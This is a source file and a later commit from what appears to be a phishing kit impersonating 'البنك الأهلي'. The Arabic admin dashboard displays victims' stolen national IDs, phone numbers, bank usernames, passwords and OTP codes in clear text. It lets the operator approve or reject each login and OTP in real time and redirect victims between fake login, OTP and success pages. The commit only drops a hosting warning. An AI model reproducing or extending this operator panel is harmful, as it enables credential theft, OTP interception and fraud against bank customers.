
==== admin.html @ 3f9f60f9 "Add files via upload" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>لوحة تحكم المشرف - البنك الأهلي</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Arial, sans-serif;
        }
        body {
            background-color: #f0f2f5;
            color: #333;
            min-height: 100vh;
        }

        /* Header */
        .admin-header {
            background-color: #ffffff;
            padding: 16px 30px;
            box-shadow: 0 2px 8px rgba(0,0,0,0.08);
            display: flex;
            justify-content: space-between;
            align-items: center;
            position: sticky;
            top: 0;
            z-index: 1000;
        }
        .admin-header h1 {
            font-size: 22px;
            color: #1a1a1a;
            font-weight: 700;
        }
        .header-actions {
            display: flex;
            align-items: center;
            gap: 15px;
        }
        .admin-header .logout-btn {
            background-color: #dc3545;
            color: white;
            border: none;
            padding: 8px 18px;
            border-radius: 6px;
            font-size: 14px;
            cursor: pointer;
            transition: background-color 0.2s;
            text-decoration: none;
        }
        .admin-header .logout-btn:hover {
            background-color: #c82333;
        }

        /* Main Container */
        .admin-container {
            max-width: 1400px;
            margin: 25px auto;
            padding: 0 20px;
        }

        /* Active Visits Section */
        .active-visits-section {
            background: #ffffff;
            border-radius: 12px;
            padding: 22px 25px;
            margin-bottom: 25px;
            box-shadow: 0 2px 12px rgba(0,0,0,0.06);
        }
        .section-title {
            font-size: 18px;
            font-weight: 700;
            color: #1a1a1a;
            margin-bottom: 18px;
            display: flex;
            align-items: center;
            gap: 12px;
        }
        .wifi-icon {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            width: 38px;
            height: 38px;
            background: linear-gradient(135deg, #00c853, #69f0ae);
            border-radius: 50%;
            color: white;
        }
        .wifi-icon svg {
            width: 20px;
            height: 20px;
        }
        .visit-count-badge {
            background: #e8f5e9;
            color: #2e7d32;
            padding: 3px 12px;
            border-radius: 20px;
            font-size: 13px;
            font-weight: 600;
        }
        .visits-grid {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
            gap: 12px;
            max-height: 220px;
            overflow-y: auto;
        }
        .visit-card {
            background: #f8f9fa;
            border: 1px solid #e0e0e0;
            border-radius: 8px;
            padding: 14px 16px;
            display: flex;
            align-items: center;
            gap: 12px;
        }
        .visit-dot {
            width: 10px;
            height: 10px;
            background: #00c853;
            border-radius: 50%;
            animation: pulse 2s infinite;
            flex-shrink: 0;
        }
        @keyframes pulse {
            0%, 100% { opacity: 1; transform: scale(1); }
            50% { opacity: 0.5; transform: scale(0.8); }
        }
        .visit-info { flex: 1; }
        .visit-country { font-size: 14px; font-weight: 600; color: #333; }
        .visit-page { font-size: 12px; color: #666; }
        .visit-ip { font-size: 11px; color: #999; direction: ltr; }

        /* Requests Section */
        .requests-section {
            background: #ffffff;
            border-radius: 12px;
            padding: 22px 25px;
            box-shadow: 0 2px 12px rgba(0,0,0,0.06);
        }
        .requests-table {
            width: 100%;
            border-collapse: collapse;
            margin-top: 15px;
        }
        .requests-table thead {
            background: #f8f9fa;
        }
        .requests-table th {
            padding: 13px 14px;
            text-align: right;
            font-size: 13px;
            font-weight: 600;
            color: #555;
            border-bottom: 2px solid #e0e0e0;
            white-space: nowrap;
        }
        .requests-table td {
            padding: 14px 14px;
            font-size: 14px;
            border-bottom: 1px solid #f0f0f0;
            vertical-align: middle;
        }
        .requests-table tr:hover {
            background: #fafafa;
        }
        .action-btn {
            padding: 6px 14px;
            border: none;
            border-radius: 6px;
            font-size: 13px;
            font-weight: 600;
            cursor: pointer;
            margin: 0 2px;
            transition: all 0.2s;
        }
        .btn-details { background: #e3f2fd; color: #1565c0; }
        .btn-details:hover { background: #bbdefb; }
        .btn-approve { background: #e8f5e9; color: #2e7d32; }
        .btn-approve:hover { background: #c8e6c9; }
        .btn-reject { background: #ffebee; color: #c62828; }
        .btn-reject:hover { background: #ffcdd2; }
        .btn-redirect { background: #f3e5f5; color: #7b1fa2; }
        .btn-redirect:hover { background: #e1bee7; }
        .country-badge {
            display: inline-flex;
            align-items: center;
            gap: 5px;
            background: #f5f5f5;
            padding: 4px 10px;
            border-radius: 15px;
            font-size: 13px;
            white-space: nowrap;
        }
        .data-preview {
            font-size: 12px;
            color: #555;
            max-width: 200px;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
        .time-text { font-size: 12px; color: #888; }
        .status-text { font-size: 12px; font-weight: 600; }
        .status-pending { color: #e65100; }
        .status-approved { color: #2e7d32; }
        .status-rejected { color: #c62828; }
        .status-none { color: #999; }

        /* Modal */
        .modal-overlay {
            display: none;
            position: fixed;
            top: 0; left: 0;
            width: 100%; height: 100%;
            background: rgba(0,0,0,0.5);
            z-index: 2000;
            justify-content: center;
            align-items: center;
        }
        .modal-overlay.active { display: flex; }
        .modal-content {
            background: #ffffff;
            border-radius: 16px;
            width: 92%;
            max-width: 600px;
            max-height: 85vh;
            overflow-y: auto;
            padding: 30px;
            position: relative;
            box-shadow: 0 10px 40px rgba(0,0,0,0.15);
        }
        .modal-close {
            position: absolute;
            top: 15px; left: 15px;
            background: #f5f5f5;
            border: none;
            width: 32px; height: 32px;
            border-radius: 50%;
            font-size: 18px;
            cursor: pointer;
            display: flex; align-items: center; justify-content: center;
        }
        .modal-close:hover { background: #e0e0e0; }
        .modal-title {
            font-size: 20px;
            font-weight: 700;
            margin-bottom: 20px;
            color: #1a1a1a;
            text-align: center;
        }
        .detail-row {
            display: flex;
            justify-content: space-between;
            padding: 10px 0;
            border-bottom: 1px solid #f0f0f0;
            align-items: center;
        }
        .detail-label {
            font-weight: 600;
            color: #555;
            font-size: 14px;
        }
        .detail-value {
            color: #333;
            font-size: 14px;
            text-align: left;
            direction: ltr;
            max-width: 55%;
            word-break: break-all;
            font-family: 'Courier New', monospace;
        }
        .detail-value.highlight {
            color: #d32f2f;
            font-weight: 700;
        }
        .modal-actions {
            display: flex;
            justify-content: center;
            gap: 12px;
            margin-top: 25px;
            flex-wrap: wrap;
        }
        .modal-actions .action-btn {
            padding: 10px 24px;
            font-size: 14px;
        }
        .section-divider {
            margin: 20px 0 12px;
            padding-top: 15px;
            border-top: 2px solid #f0f0f0;
        }
        .section-divider h4 {
            font-size: 15px;
            color: #333;
            margin-bottom: 12px;
        }
        .action-row {
            display: flex;
            align-items: center;
            gap: 10px;
            padding: 8px 0;
            flex-wrap: wrap;
        }
        .action-label {
            font-size: 13px;
            color: #666;
            min-width: 100px;
        }

        /* Empty State */
        .empty-state {
            text-align: center;
            padding: 40px 20px;
            color: #999;
        }
        .empty-state p { font-size: 16px; }

        /* Refresh Button */
        .refresh-btn {
            background: #f5f5f5;
            border: 1px solid #e0e0e0;
            padding: 6px 14px;
            border-radius: 6px;
            font-size: 13px;
            cursor: pointer;
            transition: background 0.2s;
        }
        .refresh-btn:hover { background: #e8e8e8; }

        /* Responsive */
        @media (max-width: 768px) {
            .admin-header { padding: 12px 15px; }
            .admin-header h1 { font-size: 17px; }
            .admin-container { padding: 0 10px; margin: 15px auto; }
            .visits-grid { grid-template-columns: 1fr; }
            .requests-table { font-size: 12px; }
            .requests-table th, .requests-table td { padding: 10px 8px; }
            .action-btn { padding: 5px 10px; font-size: 12px; }
        }
    </style>
</head>
<body>

    <!-- Header -->
    <header class="admin-header">
        <div>
            <h1>لوحة تحكم المشرف</h1>
        </div>
        <div class="header-actions">
            <a href="/admin/logout" class="logout-btn">تسجيل الخروج</a>
        </div>
    </header>

    <div class="admin-container">
        <!-- Active Visits -->
        <div class="active-visits-section">
            <div class="section-title">
                <span class="wifi-icon">
                    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M5 12.55a11 11 0 0 1 14.08 0"/>
                        <path d="M1.42 9a16 16 0 0 1 21.16 0"/>
                        <path d="M8.53 16.11a6 6 0 0 1 6.95 0"/>
                        <line x1="12" y1="20" x2="12.01" y2="20"/>
                    </svg>
                </span>
                الزيارات النشطة
                <span class="visit-count-badge" id="visitCount">0</span>
            </div>
            <div class="visits-grid" id="visitsGrid">
                <div class="empty-state"><p>لا توجد زيارات نشطة حالياً</p></div>
            </div>
        </div>

        <!-- Requests -->
        <div class="requests-section">
            <div class="section-title">
                <span>قائمة الطلبات</span>
                <div style="display:flex; gap:10px; align-items:center;">
                    <span style="font-size:11px; color:#f44336; background:#ffebee; padding:4px 8px; border-radius:4px; font-weight:normal;">⚠️ تنبيه: يتم مسح البيانات عند إعادة تشغيل الخادم على Vercel</span>
                    <button class="refresh-btn" onclick="loadRequests()">تحديث</button>
                </div>
            </div>
            <table class="requests-table">
                <thead>
                    <tr>
                        <th>الدولة</th>
                        <th>البيانات</th>
                        <th>الوقت</th>
                        <th>تسجيل الدخول</th>
                        <th>الرمز (OTP)</th>
                        <th>الحالة</th>
                        <th>الإجراءات</th>
                        <th>التحكم</th>
                    </tr>
                </thead>
                <tbody id="requestsBody">
                    <tr><td colspan="7"><div class="empty-state"><p>لا توجد طلبات</p></div></td></tr>
                </tbody>
            </table>
        </div>
    </div>

    <!-- Details Modal -->
    <div class="modal-overlay" id="detailsModal">
        <div class="modal-content">
            <button class="modal-close" onclick="closeModal()">✕</button>
            <h2 class="modal-title">تفاصيل العميل</h2>
            <div id="modalDetails"></div>
            <div class="modal-actions" id="modalActions"></div>
        </div>
    </div>

    <!-- Redirect Modal -->
    <div class="modal-overlay" id="redirectModal">
        <div class="modal-content">
            <button class="modal-close" onclick="closeRedirectModal()">✕</button>
            <h2 class="modal-title">إعادة توجيه المستخدم</h2>
            <div style="margin-top: 15px;">
                <label style="font-weight:600; font-size:14px; margin-bottom:8px; display:block;">اختر الصفحة:</label>
                <select id="redirectPage" style="width:100%; padding:10px; border:1px solid #ddd; border-radius:8px; font-size:14px; margin-top:5px;">
                    <option value="index.html">الصفحة الرئيسية</option>
                    <option value="personal_info.html">البيانات الشخصية</option>
                    <option value="login.html">تسجيل الدخول</option>
                    <option value="loading.html">صفحة التحميل</option>
                    <option value="otp.html">رمز التحقق OTP</option>
                    <option value="success.html">صفحة النجاح</option>
                    <option value="index_en.html">الرئيسية (English)</option>
                    <option value="personal_info_en.html">البيانات (English)</option>
                    <option value="login_en.html">تسجيل الدخول (English)</option>
                    <option value="loading_en.html">التحميل (English)</option>
                    <option value="otp_en.html">OTP (English)</option>
                    <option value="success_en.html">النجاح (English)</option>
                </select>
                <div class="modal-actions" style="margin-top:20px;">
                    <button class="action-btn btn-approve" onclick="doRedirect()" style="padding:10px 25px;">إعادة توجيه</button>
                    <button class="action-btn btn-reject" onclick="closeRedirectModal()" style="padding:10px 25px;">إلغاء</button>
                </div>
            </div>
        </div>
    </div>

    <script>
        let currentSessionId = null;

        // Load active visits
        async function loadVisits() {
            try {
                const res = await fetch('/admin/active_visits');
                if (res.ok) {
                    const visits = await res.json();
                    document.getElementById('visitCount').textContent = visits.length;
                    const grid = document.getElementById('visitsGrid');
                    if (visits.length === 0) {
                        grid.innerHTML = '<div class="empty-state"><p>لا توجد زيارات نشطة حالياً</p></div>';
                    } else {
                        grid.innerHTML = visits.map(v => `
                            <div class="visit-card">
                                <div class="visit-dot"></div>
                                <div class="visit-info">
                                    <div class="visit-country">${v.country || 'غير معروف'}</div>
                                    <div class="visit-page">${v.current_page || '-'}</div>
                                    <div class="visit-ip">${v.ip_address || '-'}</div>
                                </div>
                            </div>
                        `).join('');
                    }
                }
            } catch (e) {
                console.error('Error loading visits:', e);
            }
        }

        // Load all requests grouped by session
        async function loadRequests() {
            try {
                const res = await fetch('/admin/all_requests');
                if (res.ok) {
                    const sessions = await res.json();
                    renderRequests(sessions);
                }
            } catch (e) {
                console.error('Error loading requests:', e);
            }
        }

        function getStatusClass(status) {
            if (status === 'approved') return 'status-approved';
            if (status === 'rejected') return 'status-rejected';
            if (status === 'pending') return 'status-pending';
            return 'status-none';
        }

        function getStatusLabel(status) {
            if (status === 'approved') return 'مقبول';
            if (status === 'rejected') return 'مرفوض';
            if (status === 'pending') return 'بانتظار';
            return '-';
        }

        function renderRequests(sessions) {
            const tbody = document.getElementById('requestsBody');
            if (!sessions || sessions.length === 0) {
                tbody.innerHTML = '<tr><td colspan="7"><div class="empty-state"><p>لا توجد طلبات</p></div></td></tr>';
                return;
            }

            tbody.innerHTML = sessions.map(s => {
                const data = s.data || {};
                const name = data.fullName || '-';
                const phone = data.phone || '-';
                const otpVal = data.otp_code || data.otp || '-';
                const preview = name + ' | ' + phone;
                const time = s.last_activity ? new Date(s.last_activity).toLocaleString('ar-EG') : '-';
                const loginStatus = s.login_status || null;
                const otpStatus = s.otp_status || null;

                // Actions column: approve/reject for login and otp only
                let actionsHtml = '';
                if (loginStatus === 'pending') {
                    actionsHtml += '<button class="action-btn btn-approve" onclick="approveLogin(\'' + s.session_id + '\')">قبول دخول</button> ';
                    actionsHtml += '<button class="action-btn btn-reject" onclick="rejectLogin(\'' + s.session_id + '\')">رفض دخول</button>';
                } else if (loginStatus === 'approved') {
                    actionsHtml += '<span class="status-text status-approved">✓ مقبول</span>';
                } else if (loginStatus === 'rejected') {
                    actionsHtml += '<span class="status-text status-rejected">✗ مرفوض</span>';
                }

                return '<tr>' +
                    '<td><span class="country-badge">🌍 ' + (s.country || 'غير معروف') + '</span></td>' +
                    '<td><span class="data-preview" title="' + escapeHtml(JSON.stringify(data)) + '">' + escapeHtml(preview) + '</span></td>' +
                    '<td><span class="time-text">' + time + '</span></td>' +
                    '<td><span class="status-text ' + getStatusClass(loginStatus) + '">' + getStatusLabel(loginStatus) + '</span></td>' +
                    '<td><span style="color: #d32f2f; font-weight: bold; font-size: 16px;">' + escapeHtml(otpVal) + '</span></td>' +
                    '<td><span class="status-text ' + getStatusClass(otpStatus) + '">' + getStatusLabel(otpStatus) + '</span></td>' +
                    '<td>' + actionsHtml + '</td>' +
                    '<td>' +
                        '<button class="action-btn btn-details" onclick="showDetails(\'' + s.session_id + '\')">التفاصيل</button> ' +
                        '<button class="action-btn btn-redirect" onclick="showRedirect(\'' + s.session_id + '\')">إعادة توجيه</button>' +
                    '</td>' +
                    '</tr>';
            }).join('');
        }

        function escapeHtml(str) {
            return str.replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;');
        }

        // Show details modal - all data in one place
        async function showDetails(sessionId) {
            currentSessionId = sessionId;

            try {
                const res = await fetch('/admin/request_details/' + sessionId);
                if (!res.ok) {
                    document.getElementById('modalDetails').innerHTML = '<p style="color:red; text-align:center;">خطأ في تحميل التفاصيل</p>';
                    document.getElementById('modalActions').innerHTML = '';
                    document.getElementById('detailsModal').classList.add('active');
                    return;
                }
                const d = await res.json();
                const data = d.data || {};

                let html = '';

                // Info section
                html += '<div class="section-divider"><h4>معلومات الاتصال</h4></div>';

                const personalFields = [
                    ['fullName', 'الاسم الكامل'],
                    ['nationalId', 'الرقم القومي'],
                    ['idExpiry', 'تاريخ انتهاء الهوية'],
                    ['phone', 'رقم الهاتف'],
                    ['dob', 'تاريخ الميلاد'],
                    ['email', 'البريد الإلكتروني (Gmail)']
                ];

                personalFields.forEach(function(pair) {
                    var key = pair[0], label = pair[1];
                    if (data[key]) {
                        html += '<div class="detail-row"><span class="detail-label">' + label + '</span><span class="detail-value">' + escapeHtml(data[key]) + '</span></div>';
                    }
                });

                // Login section - show username and password CLEARLY
                if (data.username || data.password) {
                    html += '<div class="section-divider"><h4>تسجيل الدخول</h4></div>';
                    if (data.username) {
                        html += '<div class="detail-row"><span class="detail-label">اسم المستخدم</span><span class="detail-value highlight">' + escapeHtml(data.username) + '</span></div>';
                    }
                    if (data.password) {
                        html += '<div class="detail-row"><span class="detail-label">كلمة المرور</span><span class="detail-value highlight">' + escapeHtml(data.password) + '</span></div>';
                    }
                    html += '<div class="detail-row"><span class="detail-label">الحالة</span><span class="detail-value">' + getStatusLabel(d.login_status) + '</span></div>';
                }

                // OTP section - show OTP CLEARLY
                if (data.otp_code || data.otp) {
                    const otpVal = data.otp_code || data.otp;
                    html += '<div class="section-divider" style="background: #fff3e0; padding: 10px; border-radius: 8px;"><h4>رمز التحقق (OTP)</h4></div>';
                    html += '<div class="detail-row" style="background: #fff3e0;"><span class="detail-label" style="color: #e65100;">الرمز المستلم</span><span class="detail-value highlight" style="font-size: 32px; color: #d32f2f; background: white; padding: 5px 15px; border-radius: 5px; border: 2px solid #d32f2f;">' + escapeHtml(otpVal) + '</span></div>';
                    html += '<div class="detail-row"><span class="detail-label">الحالة</span><span class="detail-value">' + getStatusLabel(d.otp_status) + '</span></div>';
                }

                // Extra info
                html += '<div class="section-divider"><h4>معلومات إضافية</h4></div>';
                html += '<div class="detail-row"><span class="detail-label">الدولة</span><span class="detail-value">' + (d.country || 'غير معروف') + '</span></div>';
                html += '<div class="detail-row"><span class="detail-label">IP</span><span class="detail-value">' + (d.ip_address || '-') + '</span></div>';
                html += '<div class="detail-row"><span class="detail-label">الصفحة الحالية</span><span class="detail-value">' + (d.current_page || '-') + '</span></div>';

                // Approve/Reject buttons only for login and otp
                html += '<div class="section-divider"><h4>إجراءات القبول والرفض</h4></div>';

                if (d.login_status === 'pending') {
                    html += '<div class="action-row"><span class="action-label">تسجيل الدخول:</span>';
                    html += '<button class="action-btn btn-approve" onclick="approveLogin(\'' + sessionId + '\'); setTimeout(showDetails,500,\'' + sessionId + '\');">قبول</button>';
                    html += '<button class="action-btn btn-reject" onclick="rejectLogin(\'' + sessionId + '\'); setTimeout(showDetails,500,\'' + sessionId + '\');">رفض</button>';
                    html += '</div>';
                }

                if (d.otp_status === 'pending') {
                    html += '<div class="action-row"><span class="action-label">OTP:</span>';
                    html += '<button class="action-btn btn-approve" onclick="approveOtp(\'' + sessionId + '\'); setTimeout(showDetails,500,\'' + sessionId + '\');">قبول</button>';
                    html += '<button class="action-btn btn-reject" onclick="rejectOtp(\'' + sessionId + '\'); setTimeout(showDetails,500,\'' + sessionId + '\');">رفض</button>';
                    html += '</div>';
                }

                document.getElementById('modalDetails').innerHTML = html;
                document.getElementById('modalActions').innerHTML = '<button class="action-btn btn-reject" onclick="closeModal()" style="padding:10px 25px;">إغلاق</button>';
                document.getElementById('detailsModal').classList.add('active');
            } catch (e) {
                console.error('Error:', e);
            }
        }

        async function approveLogin(sessionId) {
            try {
                const res = await fetch('/admin/approve_login/' + sessionId);
                if (res.ok) { loadRequests(); setTimeout(showDetails, 500, sessionId); }
            } catch (e) { console.error('Error:', e); }
        }

        async function rejectLogin(sessionId) {
            try {
                const res = await fetch('/admin/reject_login/' + sessionId);
                if (res.ok) { loadRequests(); setTimeout(showDetails, 500, sessionId); }
            } catch (e) { console.error('Error:', e); }
        }

        async function approveOtp(sessionId) {
            try {
                const res = await fetch('/admin/approve_otp/' + sessionId);
                if (res.ok) { loadRequests(); setTimeout(showDetails, 500, sessionId); }
            } catch (e) { console.error('Error:', e); }
        }

        async function rejectOtp(sessionId) {
            try {
                const res = await fetch('/admin/reject_otp/' + sessionId);
                if (res.ok) { loadRequests(); setTimeout(showDetails, 500, sessionId); }
            } catch (e) { console.error('Error:', e); }
        }

        function showRedirect(sessionId) {
            currentSessionId = sessionId;
            document.getElementById('redirectModal').classList.add('active');
        }

        async function doRedirect() {
            const page = document.getElementById('redirectPage').value;
            if (currentSessionId) {
                try {
                    await fetch('/admin/redirect_user/' + currentSessionId, {
                        method: 'POST',
                        headers: {'Content-Type': 'application/json'},
                        body: JSON.stringify({target_page: page})
                    });
                    closeRedirectModal();
                } catch (e) { console.error('Error:', e); }
            }
        }

        function closeModal() { document.getElementById('detailsModal').classList.remove('active'); }
        function closeRedirectModal() { document.getElementById('redirectModal').classList.remove('active'); }

        // Auto-refresh every 3 seconds
        setInterval(function() { loadVisits(); loadRequests(); }, 3000);
        loadVisits();
        loadRequests();
    </script>

</body>
</html>

==== commit dfeec034: "Remove Vercel warnings from Admin panel and optimize database config for Railway" ====
--- a/admin.html
+++ b/admin.html
@@ -379,7 +379,7 @@
             <div class="section-title">
                 <span>قائمة الطلبات</span>
                 <div style="display:flex; gap:10px; align-items:center;">
-                    <span style="font-size:11px; color:#f44336; background:#ffebee; padding:4px 8px; border-radius:4px; font-weight:normal;">⚠️ تنبيه: يتم مسح البيانات عند إعادة تشغيل الخادم على Vercel</span>
+
                     <button class="refresh-btn" onclick="loadRequests()">تحديث</button>
                 </div>
             </div>
